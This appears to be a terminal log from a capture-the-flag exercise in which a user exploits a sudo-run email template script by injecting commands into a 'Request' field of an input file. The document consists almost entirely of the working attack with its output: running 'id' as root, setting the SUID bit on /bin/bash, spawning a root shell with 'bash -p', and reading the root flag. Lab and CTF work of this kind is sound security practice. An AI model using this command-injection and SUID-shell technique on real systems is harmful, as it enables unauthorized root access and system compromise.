 iwd@locke:~$ nano input_file.txt
iwd@locke:~$ cat input_file.txt
Object: Email Subject
Name: kujen doe
Address: kujen@hackfest.tn
Request: id
iwd@locke:~$ sudo /usr/bin/bash /opt/email_checker/email_checker.sh input_file.txt
Email template created successfully: Email.txt
iwd@locke:~$ cat Email.txt
Object: Email Subject
Name: kujen doe
Address: kujen@hackfest.tn

Command Result:
uid=0(root) gid=0(root) groups=0(root)
iwd@locke:~$ nano input_file.txt
iwd@locke:~$ cat input_file.txt
Object: Email Subject
Name: kujen doe
Address: kujen@hackfest.tn
Request: chmod u+s /bin/bash
iwd@locke:~$ sudo /usr/bin/bash /opt/email_checker/email_checker.sh input_file.txt
Email template created successfully: Email.txt
iwd@locke:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
iwd@locke:~$ bash -p
bash-5.1# id
uid=1001(iwd) gid=1001(iwd) euid=0(root) groups=1001(iwd)
bash-5.1# cat /home/superuser/root.txt
Hackfest{7a899205babaab8623b7cb007b843115}
bash-5.1#